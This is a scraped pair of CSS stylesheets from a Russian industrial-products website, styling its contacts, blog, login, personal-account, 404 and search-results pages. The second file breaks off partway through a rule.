.page-contacts__info-block-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding-top: 10px;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding-right: 150px; }
  @media (max-width: 500px) {
    .page-contacts__info-block-wrapper {
      flex-direction: column;
      padding-right: 0px; } }
  .page-contacts__info-block-wrapper:not(:last-child) {
    margin-bottom: 10px; }

.page-contacts__info-block-footer {
  padding-top: 30px; }

.page-contacts__print-edition {
  font-size: 13px;
  font-weight: 700;
  color: #9F4000;
  line-height: 1.5;
  position: relative;
  margin-top: 75px;
  margin-left: 35px;
  display: block;
  -webkit-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease; }
  .page-contacts__print-edition:hover {
    opacity: 0.7; }
  .page-contacts__print-edition::before {
    content: '';
    width: 24px;
    height: 24px;
    background: url("../images/icon/printer.svg") no-repeat center;
    position: absolute;
    left: -24px;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%); }

.page-contacts__callback-form-inner {
  margin-top: 14px; }

.page-text__body {
  overflow-x: auto;
  padding: 69px 0 325px; }
  @media (max-width: 1099px) {
    .page-text__body {
      padding-right: 20px; } }

.page-text__h1 {
  margin-bottom: 40px; }

.page-text__h2 {
  margin-bottom: 30px; }

.page-text__base-font:not(:last-of-type) {
  margin-bottom: 48px; }

.page-text__base-font:last-of-type {
  margin-bottom: 56px; }

.page-text__h3 {
  margin-bottom: 30px; }

.page-text__h4 {
  margin-bottom: 30px; }

.page-text__important {
  margin-bottom: 120px; }

.page-text__table {
  margin-bottom: 113px; }

.page-text__bullets {
  margin-bottom: 52px; }

.page-text__bullets-imp {
  margin-bottom: 137px; }

.page-text__photo-imitation {
  background-color: grey;
  margin-bottom: 20px;
  width: 100%;
  height: 300px; }

.page-product__main {
  position: relative; }

.page-product__nav-line {
  position: absolute;
  top: 47px;
  left: 51px; }

.page-product__table {
  padding: 75px 0 68px;
  background: #F2F5F2; }
  @media (max-width: 1100px) {
    .page-product__table {
      padding-right: 10px; } }

.page-product__table-materials {
  margin-bottom: 32px; }

.page-product__slider {
  overflow: hidden; }

.page-product__slider-inner {
  padding-top: 134px;
  position: relative; }

.page-product__heading {
  font-size: 30px;
  font-weight: 900;
  margin: 0;
  color: #404040; }
  .page-product__heading--props {
    position: absolute;
    top: 56px;
    right: 44px; }
    @media (max-width: 1199px) {
      .page-product__heading--props {
        right: 7px;
        font-size: 21px; } }

.page-product__slider-catalog-link {
  font-weight: 700;
  font-size: 14px;
  line-height: 1.3;
  position: absolute;
  text-decoration: none;
  color: #3A1E16;
  top: 69px;
  left: 126px; }
  .page-product__slider-catalog-link::before {
    -webkit-transition: .2s ease;
    -o-transition: .2s ease;
    transition: .2s ease;
    content: '';
    width: 150px;
    height: 10px;
    background: url("../images/icon/arrow-long.svg") no-repeat center;
    position: absolute;
    bottom: -10px;
    left: 0; }
  .page-product__slider-catalog-link:hover::before {
    -webkit-transform: translate(10px);
        -ms-transform: translate(10px);
            transform: translate(10px); }

.page-blog__nav-history {
  padding-left: 80px; }

.page-blog__nav-line-inner {
  padding-left: 40px;
  padding-top: 45px;
  position: relative;
  padding-bottom: 20px;
  border-left: 1px solid rgba(172, 175, 186, 0.5); }
  .page-blog__nav-line-inner::before {
    content: '';
    height: 1px;
    width: 2000%;
    background-color: rgba(172, 175, 186, 0.5);
    position: absolute;
    left: 0;
    bottom: 0; }

.page-blog__header {
  font-size: 30px;
  line-height: 1.3;
  color: #404040;
  font-weight: 800;
  margin: 28px 0 0; }
  @media (max-width: 1224px) {
    .page-blog__header {
      font-size: 28px; } }

.page-blog__blog {
  padding-left: 80px;
  overflow: hidden; }
  @media (max-width: 767px) {
    .page-blog__blog {
      padding-left: 0px;} }

.page-blog__blog-inner {
  border-left: 1px solid rgba(172, 175, 186, 0.5); }
  @media (max-width: 767px) {
    .page-blog__blog-inner {
      border-left: unset; } }

.page-blog__blog-list {
  margin: 0;
  padding: 0;
  list-style: none;
  display: grid;
  grid-template-columns: 1fr 1fr; }

  @media (max-width: 1099px) {
    .page-blog__blog-list {
      grid-template-columns: 1fr; } }

.page-blog__blog-item {
  border-left: 1px solid rgba(172, 175, 186, 0.5); }
  @media (max-width: 1099px) {
    .page-blog__blog-item {
      max-width: 500px;
      justify-self: center; } }
  @media (max-width: 767px) {
    .page-blog__blog-item {
      position: relative;
      border-left: none; }
    .page-blog__blog-item::before {
      border-left: none;
      content: '';
      width: 1000%;
      height: 1px;
      position: absolute;
      bottom: 0;
      left: 0;
      border-bottom: 1px solid rgba(172, 175, 186, 0.5); } }
  .page-blog__blog-item:nth-child(odd) {
    position: relative;
    border-left: none; }
    .page-blog__blog-item:nth-child(odd)::before {
      content: '';
      width: 1000%;
      height: 1px;
      position: absolute;
      bottom: 0;
      left: 0;
      border-bottom: 1px solid rgba(172, 175, 186, 0.5); }

.page-blog__blog-pagination {
  padding-top: 60px;
  padding-bottom: 109px; }

.page-blog__blog-pagination-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center; }

.page-blog__nav-btn {
  width: 40px;
  height: 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  border-radius: 50%;
  border: 2.5px solid rgba(172, 175, 186, 0.5);
  font-size: 18px;
  line-height: 1.5;
  font-weight: 600;
  -webkit-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
  background: transparent;
  color: rgba(172, 175, 186, 0.5);
  cursor: pointer;
  transition: .3s ease; }
  .page-blog__nav-btn:hover {
    color: #404040;
    border-color: #ACAFBA; }
    @media (max-width: 500px) {
      .page-blog__nav-btn {
        width: 32px;
        height: 32px;
      }
    }

.page-blog__pagination-list {
  list-style: none;
  margin: 0;
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
  margin: 0 11px; }

  @media (max-width: 500px) {
    .page-blog__pagination-list > li:last-child {
      display: none;
    }
    .page-blog__pagination-list {
      margin: 0px 0px 0px 11px;
    }
  }

.page-blog__pagination-item {
  width: 40px;
  height: 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  cursor: pointer;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-size: 15px;
  line-height: 1.7;
  font-weight: 600;
  -webkit-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
  position: relative;
  border-radius: 50%;
  color: #ACAFBA; }
  @media (max-width: 500px) {
    .page-blog__pagination-item {
      width: 32px;
      height: 32px;
    }
  }
  .page-blog__pagination-item a {
    color: #ACAFBA;
    text-decoration: none;
    width: 100%;
    height: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    border-radius: 50%; }
  .page-blog__pagination-item::before {
    content: '';
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
    border-radius: 50%;
    -webkit-transition: .3s ease;
    -o-transition: .3s ease;
    transition: .3s ease;
    width: 40px;
    height: 40px;
    border: 2.5px solid #ACAFBA;
    z-index: -1; }
    @media (max-width: 500px) {
      .page-blog__pagination-item::before  {
        width: 32px;
        height: 32px; } }
  .page-blog__pagination-item:hover::before {
    width: 35px;
    height: 35px; }
  .page-blog__pagination-item.active {
    cursor: default;
    background: #F2F5F2; }
    .page-blog__pagination-item.active a {
      color: #404040; }
    .page-blog__pagination-item.active::before {
      display: none; }
  .page-blog__pagination-item--points {
    height: 29px;
    width: 9px;
    border: none;
    color: #8C8C8C;
    font-size: 14px;
    font-weight: 400;
    text-align: center;
    vertical-align: bottom; }
    .page-blog__pagination-item--points::before {
      display: none; }
  .page-blog__pagination-item:not(:last-of-type) {
    margin-right: 11px; }

.page-blog-inner section {
  padding-left: 80px; }

.page-blog-inner__nav-line-inner {
  padding-left: 40px;
  padding-top: 45px;
  position: relative;
  padding-bottom: 29px;
  border-left: 1px solid rgba(172, 175, 186, 0.5); }
  .page-blog-inner__nav-line-inner::before {
    content: '';
    height: 1px;
    width: 2000%;
    background-color: rgba(172, 175, 186, 0.5);
    position: absolute;
    left: 0;
    bottom: 0; }

.page-blog-inner__back-to-blog {
  font-size: 14px;
  line-height: 1.3;
  font-weight: 700;
  color: #3A1E16;
  text-decoration: none;
  position: relative;
  margin-top: 38px;
  padding-left: 80px;
  display: block; }
  .page-blog-inner__back-to-blog::before {
    content: '';
    width: 71px;
    -webkit-transition: .3s ease;
    -o-transition: .3s ease;
    transition: .3s ease;
    height: 11px;
    background: url("../images/icon/arrow-blog-back.svg") no-repeat center;
    left: 0;
    top: 50%;
    -webkit-transform: translate(0, -50%) rotate(180deg);
        -ms-transform: translate(0, -50%) rotate(180deg);
            transform: translate(0, -50%) rotate(180deg);
    position: absolute; }
  .page-blog-inner__back-to-blog:hover::before {
    left: -5px; }

.page-blog-inner__picture-inner {
  width: calc(100vw);
  height: 300px; }

.page-blog-inner__picture-img {
  -o-object-fit: cover;
     object-fit: cover;
  width: 100%;
  max-height: 100%;
  height: 100%; }

.page-blog-inner__main-text-inner {
  border-left: 1px solid rgba(172, 175, 186, 0.5);
  padding-left: 40px;
  padding-top: 63px; }

.page-blog-inner__text p:not(:last-of-type) {
  margin-bottom: 30px; }

.page-blog-inner__article-heading {
  margin-bottom: 30px; }

.page-blog-inner__bullets-wrapper {
  margin: 51px 0 0; }

.page-blog-inner__bullets-title {
  margin-bottom: 32px;
  max-width: 745px; }
  .page-blog-inner__bullets-title .h3 {
    color: #3A1E16; }
  .page-blog-inner__bullets-title .h1 {
    color: #3A1E16; }
  .page-blog-inner__bullets-title .h2 {
    color: #3A1E16; }
  .page-blog-inner__bullets-title .p {
    color: #3A1E16; }

  .page-blog-inner__bullets-title .text > span {
    display: block;
    overflow-x: scroll;
  }

.page-blog-inner__important-section {
  overflow: hidden; }

.page-blog-inner__important-section-inner {
  padding-top: 69px;
  border-left: 1px solid rgba(172, 175, 186, 0.5); }

.page-blog-inner__additional-info-inner {
  padding: 42px 0 157px;
  border-left: 1px solid rgba(172, 175, 186, 0.5); }

.page-blog-inner__additional-title {
  font-size: 16px;
  line-height: 1.5;
  font-weight: 700;
  color: #404040;
  padding-left: 40px;
  margin: 0 0 28px; }

.page-blog-inner__additional-blocks {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 20px; }
@media (max-width: 500px) {
  .page-blog-inner__additional-blocks {
    grid-template-columns: 1fr;
  }
}
.page-blog-inner__additional-block {
  border: 1px solid rgba(172, 175, 186, 0.5);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease; }
  .page-blog-inner__additional-block:hover {
    background: #F2F5F2; }

.page-blog-inner__additional-link {
  font-size: 16px;
  font-weight: 700;
  color: #3A1E16;
  line-height: 1.3;
  text-decoration: underline;
  display: block;
  padding: 33px 0;
  width: 100%;
  text-align: center; }

.page-blog-inner__section-underline {
  position: relative; }
  .page-blog-inner__section-underline::before {
    content: '';
    width: 1000%;
    position: absolute;
    left: 0;
    bottom: 0;
    height: 1px;
    border-bottom: 1px solid rgba(172, 175, 186, 0.5); }

.page-login section {
  padding-left: 80px; }

.page-login__nav-line-inner {
  padding-left: 40px;
  padding-top: 45px;
  position: relative;
  padding-bottom: 29px;
  border-left: 1px solid rgba(172, 175, 186, 0.5); }
  .page-login__nav-line-inner::before {
    content: '';
    height: 1px;
    width: 2000%;
    background-color: rgba(172, 175, 186, 0.5);
    position: absolute;
    left: 0;
    bottom: 0; }

.page-login__header {
  font-size: 30px;
  line-height: 1.3;
  color: #404040;
  font-weight: 800;
  margin: 28px 0 0; }

.page-login__login-inner {
  border-left: 1px solid rgba(172, 175, 186, 0.5);
  padding: 35px 0 150px;
  padding-left: 40px; }

.page-password-restore section {
  padding-left: 80px; }

  .page-password-restore__form .form__label {
    margin-bottom: 20px;
  }

.page-password-restore__nav-line-inner {
  padding-left: 40px;
  padding-top: 45px;
  position: relative;
  padding-bottom: 29px;
  border-left: 1px solid rgba(172, 175, 186, 0.5); }
  .page-password-restore__nav-line-inner::before {
    content: '';
    height: 1px;
    width: 2000%;
    background-color: rgba(172, 175, 186, 0.5);
    position: absolute;
    left: 0;
    bottom: 0; }

.page-password-restore__header {
  font-size: 30px;
  line-height: 1.3;
  color: #404040;
  font-weight: 800;
  margin: 28px 0 0; }

.page-password-restore__form-inner {
  border-left: 1px solid rgba(172, 175, 186, 0.5);
  padding: 35px 0 150px;
  padding-left: 40px; }

.page-login-success section {
  padding-left: 80px; }

.page-login-success__nav-line-inner {
  padding-left: 40px;
  padding-top: 45px;
  position: relative;
  padding-bottom: 29px;
  border-left: 1px solid rgba(172, 175, 186, 0.5); }
  .page-login-success__nav-line-inner::before {
    content: '';
    height: 1px;
    width: 2000%;
    background-color: rgba(172, 175, 186, 0.5);
    position: absolute;
    left: 0;
    bottom: 0; }

.page-login-success__header {
  font-size: 30px;
  line-height: 1.3;
  color: #404040;
  font-weight: 800;
  margin: 28px 0 0; }

.page-login-success__form-inner {
  border-left: 1px solid rgba(172, 175, 186, 0.5);
  padding: 35px 0 150px;
  padding-left: 40px; }

.page-registration section {
  padding-left: 80px; }

.page-registration__nav-line-inner {
  padding-left: 40px;
  padding-top: 45px;
  position: relative;
  padding-bottom: 29px;
  border-left: 1px solid rgba(172, 175, 186, 0.5); }
  .page-registration__nav-line-inner::before {
    content: '';
    height: 1px;
    width: 2000%;
    background-color: rgba(172, 175, 186, 0.5);
    position: absolute;
    left: 0;
    bottom: 0; }

.page-registration__header {
  font-size: 30px;
  line-height: 1.3;
  color: #404040;
  font-weight: 800;
  margin: 28px 0 0; }

.page-registration__form-inner {
  border-left: 1px solid rgba(172, 175, 186, 0.5);
  padding: 35px 0 150px;
  padding-left: 40px; }

.page-lk section {
  padding-left: 80px; }

.page-lk__nav-line-inner {
  padding-left: 40px;
  padding-top: 45px;
  position: relative;
  padding-bottom: 29px;
  border-left: 1px solid rgba(172, 175, 186, 0.5); }
  .page-lk__nav-line-inner::before {
    content: '';
    height: 1px;
    width: 2000%;
    background-color: rgba(172, 175, 186, 0.5);
    position: absolute;
    left: 0;
    bottom: 0; }
  .page-lk__nav-line-inner--logined {
    border-left: none;
    padding-left: 0; }

.page-lk__nav-wrapper {
  margin: 28px 0 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between; }
  @media (max-width: 1100px) {
    .page-lk__nav-wrapper {
      padding-right: 20px; } }
  @media (max-width: 500px) {
    .page-lk__nav-wrapper {
      flex-direction: column;
      gap: 10px; } }

.page-lk__header {
  font-size: 30px;
  line-height: 1.3;
  color: #404040;
  font-weight: 800;
  margin: 0; }

.page-li__lk-activites {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end; }

.page-li__lk-activites-item {
  font-size: 13px;
  font-weight: 400;
  color: #9F4000;
  line-height: 1.4;
  text-decoration: underline;
  -webkit-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease; }
  .page-li__lk-activites-item:not(:last-of-type) {
    margin-right: 22px; }
  .page-li__lk-activites-item:hover {
    opacity: 0.7; }

.page-lk__data-form-inner {
  border-left: 1px solid rgba(172, 175, 186, 0.5);
  border-right: 1px solid rgba(172, 175, 186, 0.5);
  padding: 35px 0 32px 40px;
  max-width: 623px; }
@media (max-width: 767px) {
  .page-lk__data-form-inner {
    border-left: none;
    border-right: none; } }

.page-lk__orders {
  background: #F2F5F2;
  padding: 67px 0 88px; }

.page-lk__heading {
  font-size: 24px;
  font-weight: 800;
  line-height: 1.3;
  color: #404040; }
  .page-lk__heading--orders {
    padding-left: 40px;
    margin: 0 0 17px; }

.page-lk__person-info {
  padding: 41px 0 21px; }

.page-lk__info-text-block {
  margin-bottom: 40px; }

.page-lk__info-block-title {
  font-size: 13px;
  line-height: 1.5;
  font-weight: 700;
  color: #AEAEAEAE;
  margin: 0 0 5px; }

.page-lk__info-block-text {
  font-size: 16px;
  line-height: 1.2;
  font-weight: 700;
  color: #3A1E16;
  margin: 0;
  max-width: 300px;
  word-wrap: break-word; }
  .page-lk__info-block-text--big {
    font-weight: 700;
    font-size: 24px;
    line-height: 1.3; }
  .page-lk__info-block-text a {
    color: #3A1E16;
    text-decoration: underline;
    -webkit-text-decoration-color: transparent;
            text-decoration-color: transparent;
    -webkit-transition: .3s ease;
    -o-transition: .3s ease;
    transition: .3s ease; }
    .page-lk__info-block-text a:hover {
      -webkit-text-decoration-color: inherit;
              text-decoration-color: inherit; }

.page-lk__info-bloks-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }
  .page-lk__info-bloks-wrapper .page-lk__info-text-block:not(:last-of-type) {
    margin-right: 70px; }

.page-lk__info-underline {
  position: relative; }
  .page-lk__info-underline::before {
    content: '';
    width: 1000%;
    position: absolute;
    left: 0;
    bottom: 0;
    height: 1px;
    border-bottom: 1px solid rgba(172, 175, 186, 0.5); }
  .page-lk__info-underline + .page-lk__info-text-block {
    margin-top: 38px; }
  .page-lk__info-underline + .page-lk__info-bloks-wrapper {
    margin-top: 38px; }

.page-404__section {
  position: relative;
  padding-left: 160px;
  margin-bottom: 67px;
  padding-bottom: 94px;
  z-index: 1; }
  .page-404__section::after {
    content: "";
    display: block;
    width: 576px;
    height: 549px;
    background: url("../images/icon/logo-big.svg") no-repeat center;
    position: absolute;
    top: -137px;
    right: 55px;
    z-index: -1; }
  .page-404__section::before {
    content: "";
    display: block;
    width: 81vw;
    height: 300px;
    background: #F2F5F2;
    position: absolute;
    left: 0;
    bottom: 0;
    z-index: -2; }

.page-404__title {
  font-weight: 900;
  font-size: 72px;
  line-height: 1;
  color: #404040;
  margin-bottom: 27px; }

.page-404__subtitle {
  font-size: 20px;
  line-height: 1.7;
  color: #3a1e16;
  opacity: 0.5;
  margin-bottom: 55px; }

.page-header--404-page {
  margin: 57px 0; }

.page-search-results__main-content {
  border-left: 1px solid rgba(172, 175, 186, 0.5);
  margin-left: 200px; }
  @media (max-width: 767px) {
    .page-search-results__main-content {
      margin-left: 0px;
    }
  }
  .page-search-results__main-content button,
  .page-search-results__main-content input {
    border: none;
    background: none; }
  .page-search-results__main-content button {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    cursor: pointer;
    -webkit-transition: 0.3s ease;
    -o-transition: 0.3s ease;
    transition: 0.3s ease; }
    .page-search-results__main-content button:hover {
      opacity: 0.5; }
  .page-search-results__main-content span {
    color: #9f4000; }

.page-search-results__search-form-section {
  background: #f2f5f2; }

.page-search-results__form {
  border-bottom: 1px solid rgba(163, 163, 163, 0.25); }

.page-search-results__search-form-wrapper {
  padding: 50px 0 22px; }

.page-search-results__form-wrapper {
  width: 100%;
  max-width: 933px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding-bottom: 10px; }

.page-search-results__search-btn {
  font-weight: 800;
  font-size: 16px;
  line-height: 1.3;
  color: #3a1e16;
  margin-right: 11px; }

.page-search-results__form-input {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  width: 100%;
  font-weight: 800;
  font-size: 24px;
  line-height: 1.3;
  color: #404040; }
  @media (max-width: 767px) {
    .page-search-results__form-input {
      font-size: 20px; } }

.page-search-results__results-count {
  font-size: 13px;
  line-height: 1.7235;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  color: #9f4000;
  margin-top: 17px; }

.page-search-results__search-btn {
  padding: 0;
  width: 40px; }
  .page-search-results__search-btn img {
    width: 100%;
    height: 100%;
    min-width: 29px;
    min-height: 29px; }

.products-results__list,
.articles-results__list {
  list-style-type: none;
  padding: 0; }

.products-results__list-item {
  border-bottom: 1px solid rgba(172, 175, 186, 0.5);
  padding-bottom: 30px;
  margin: 25px 0;
  position: relative; }
  .products-results__list-item-link {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1; }
  .products-results__list-item::after {
    content: "";
    display: block;
    position: absolute;
    width: 70px;
    height: 11px;
    background: url("../images/icon/search-hover-arrow.svg") no-repeat center;
    background-size: 100%;
    top: 50%;
    -webkit-transform: translate(-50%, 0);
        -ms-transform: translate(-50%, 0);
            transform: translate(-50%, 0);
    right: 10px;
    opacity: 0;
    -webkit-transition: 0.3s ease;
    -o-transition: 0.3s ease;
    transition: 0.3s ease; }
  .products-results__list-item:hover::after {
    opacity: 1; }

.products-results__list-item-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column; }

.products-results__list-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between; }

.products-results__list-info-img-wrap {
  max-width: 100px;
  margin-right: 70px; }

.products-results__list-info-text {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1; }

.products-results__list-brand-img-wrap {
  max-width: 60px; }

.products-results__list-info-text-model {
  font-size: 13px;
  line-height: 0.85;
  margin-bottom: 10px; }

.products-results__list-info-text-title {
  font-weight: bold;
  font-size: 16px;
  line-height: 1.3;
  -webkit-text-decoration-line: underline;
          text-decoration-line: underline;
  margin-top: 10px; }

.products-results__list-info-text-descr {
  font-size: 13px;
  line-height: 1.2;
  max-width: 80%; }

.articles-results__list-item {
  margin: 37px 0;
  border-bottom: 1px solid rgba(172, 175, 186, 0.5);
  padding-bottom: 25px;
  position: relative; }
  .articles-results__list-item-link {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1; }
  .articles-results__list-item::after {
    content: "";
    display: block;
    position: absolute;
    width: 70px;
    height: 11px;
    background: url("../images/icon/search-hover-arrow.svg") no-repeat center;
    background-size: 100%;
    top: 50%;
    -webkit-transform: translate(-50%, 0);
        -ms-transform: translate(-50%, 0);
            transform: translate(-50%, 0);
    right: 10px;
    opacity: 0;
    -webkit-transition: 0.3s ease;
    -o-transition: 0.3s ease;
    transition: 0.3s ease; }
  .articles-results__list-item:hover::after {
    opacity: 1; }

.articles-results__list-title {
  font-weight: 600;
  font-size: 24px;
  line-height: 1.2;
  letter-spacing: 1.44px;
  color: #3a1e16;
  margin-top: 10px;
  margin-bottom: 10px;
}
@media (max-width: 767px) {
  .articles-results__list-title {
    font-size: 22px; } }


  .articles-results__list-title b {
    color: #9F4000; }

.articles-results__list-date {
  font-size: 13px;
  line-height: 1.6;
  color: #404040;
  margin-bottom: 10px; }

.articles-results__list-descr {
  font-size: 16px;
  line-height: 1.6;
  color: #404040;
  margin-top: 20px;
  max-width: 79%;
  -webkit-line-clamp: 4;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  overflow: hidden; }
  .articles-results__list-descr b {
    color: #9F4000; }


--- FILE ---
content_type: text/css
request_url: https://tigroteh.ru/local/templates/tigrotech2/css/custom.css?174307732233641
body_size: 6695
content:
.page-footer__row--wrap {
  flex-wrap: wrap;
}

.page-footer__inner_nowrap {
  flex-wrap: nowrap;
}

.page-footer__row-column.page-footer__row-column--left.page-footer__row-column_mt20 {
  margin-top: 20px;
}

.nav-line__line-item:last-of-type {
  opacity: 1;
}

.swiper-container {
  position: relative;
  width: 100%;
}

main .page-search__search-results {
  display: flex;
  flex-direction: row-reverse;
  justify-content: start;
}

/* main .page-search__search-results .search-results {
    width: 110%;
} */

.slider-product-card__lent--no-slider .swiper-slide {
  width: 27.6%;
}

.nav-line__line-item--last {
  opacity: 0.5;
}

.slider-product-card__arrows.slider-product-card__arrows--no-slider {
  opacity: 0;
  visibility: hidden;
}

.order__card--total {
  justify-content: flex-end;
}

.order__card-block-text--bold {
  font-weight: 900;
}

.order__card-block-title--mb-10 {
  margin-bottom: 10px;
}

.result-card__column-footer--flex-end {
  justify-content: flex-end;
}

.result-card__column--mxw-900 {
  width: 100%;
  max-width: 900px;
  height: 100%;
}

.page-footer__socials-list {
  flex-flow: row;
}

.page-li__lk-activites-item--no-active {
  color: #aeaeae;
}

.table-material a {
  font-size: 14px;
  line-height: 1.5;
  font-weight: 700;
  color: #9f4000;
  text-decoration: underline;
  margin: 0;
  -webkit-transition: 0.3s ease;
  -o-transition: 0.3s ease;
  transition: 0.3s ease;
  position: relative;
}

.table-material a:hover {
  opacity: 0.7;
}

.table-material a:before {
  content: "";
  width: 24px;
  height: 24px;
  position: absolute;
  top: 50%;
  right: -34px;
  background: url(/local/templates/tigrotech2/css/../images/icon/download.svg)
    no-repeat center;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.table-material img {
  display: none;
}

.product-sheet__info {
  max-width: 60%;
}

.custom-checkbox__material-icon {
  color: #000000;
}

.loader {
  position: fixed;
  width: 100vw;
  height: 100vh;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: 36;
  display: none;
  justify-content: center;
  align-items: center;
  background: #ffffffbd;
}

.loader__img-wrap {
  max-width: 150px;
}

#ul-arrow {
  transition: 0.3s;
}

.reverse-sort {
  transform: scaleY(-1);
}

.result-card__bookmark-message {
  opacity: 1;
  visibility: visible;
  transition: 0.5s;
}

.result-card__bookmark-trigger--active .result-card__bookmark-message--hidden,
.result-card__bookmark-message--hidden {
  opacity: 0;
  visibility: hidden;
}

.result-card__card-name {
  margin-right: 25px;
}

.authTop {
  color: #9f4000;
}

.modal-registration,
.modal {
  z-index: 1000;
}

.text-form__input-wrapper {
  min-width: 380px;
}

@media (max-width: 737px) {
  .text-form__input-wrapper {
    min-width: unset;
  }
}

.typeRegistration {
  display: flex;
  justify-content: space-between;
}

.onePersonType {
  color: #000000;
  text-decoration: none;
}

.error {
  color: red;
}

.modal-registration__button--pos-rel {
  position: relative;
  min-height: 100px;
}

.modal-registration__link--pos-abs {
  position: absolute;
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
}

.form__form--display-none {
  display: none;
}

.callback-form__submit-button {
  cursor: default;
}

input[type="submit"].callback-form__submit-button {
  cursor: pointer;
}

.table-props .add .link {
  white-space: nowrap;
}

.table__queality {
  max-width: 100%;
  border: none;
  text-align: center;
}

.table__queality--bg-none {
  background: none;
}

.brownBtn--pos-rel {
  position: relative;
}

.page-header__worktime::before {
  -webkit-animation: 10s linear 0s infinite running clock;
  -moz-animation: 10s linear 0s infinite running clock;
  -o-animation: 10s linear 0s infinite running clock;
  animation: 10s linear 0s infinite running clock;
}

@-webkit-keyframes clock {
  from {
    transform: translateY(-50%) rotate(0);
  }

  to {
    transform: translateY(-50%) rotate(360deg);
  }
}

@-moz-keyframes clock {
  from {
    transform: translateY(-50%) rotate(0);
  }

  to {
    transform: translateY(-50%) rotate(360deg);
  }
}

@-o-keyframes clock {
  from {
    transform: translateY(-50%) rotate(0);
  }

  to {
    transform: translateY(-50%) rotate(360deg);
  }
}

@keyframes clock {
  from {
    transform: translateY(-50%) rotate(0);
  }

  to {
    transform: translateY(-50%) rotate(360deg);
  }
}

.container--mt38 {
  margin-top: 38px;
}

.video {
  z-index: 4;
}

.search-results__header-footer {
  position: relative;
}

.search-result__sort-variants {
  position: absolute;
  visibility: hidden;
  opacity: 0;
  top: 100%;
  list-style: none;
  background: #ffffff;
  border-radius: 3px;
  box-shadow: 0px 15px 25px rgb(0 0 0 / 10%);
  z-index: 3;
  transition: 0.5s;
}

.search-result__sort-variant {
  padding: 15px 30px;
  font-family: Nunito Sans;
  font-style: normal;
  font-weight: bold;
  font-size: 13px;
  cursor: pointer;
  transition: all 0.2s linear;
  border-bottom: 1px solid rgba(172, 175, 186, 0.5);
}

.search-result__sort-variant:last-child {
  border-bottom: none;
}

.search-result__sort-variant:hover {
  color: #9f4000;
}

.search-results__sort-trigger:hover span {
  color: #9f4000;
}

.search-results__sort-trigger:hover svg path {
  fill: #9f4000;
}

.search-result__sort-variant_active {
  color: #9f4000;
}

.search-results__sort-trigger:hover ~ .search-result__sort-variants,
.search-result__sort-variants:hover {
  visibility: visible;
  opacity: 1;
}

.topPersonalLinks:hover + .top-personal__logout,
.top-personal__logout:hover {
  opacity: 1;
  visibility: visible;
}

.top-personal__logout {
  position: absolute;
  opacity: 0;
  visibility: hidden;
  top: 100%;
  right: 35%;
  z-index: 10;
  border-radius: 3px;
  transition: all 0.3s ease-in-out;
}

.logout {
  background: #ffffff;
  box-shadow: 0px 11px 25px 7px rgb(0 0 0 / 10%);
}

.logout__info {
  display: block;
  padding-left: 25px;
  padding-right: 25px;
